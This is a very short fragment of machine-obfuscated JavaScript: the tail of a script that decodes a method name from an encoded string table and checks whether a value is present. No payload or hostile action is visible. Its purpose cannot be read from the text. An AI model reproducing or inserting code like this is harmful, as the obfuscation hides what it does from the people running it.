Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};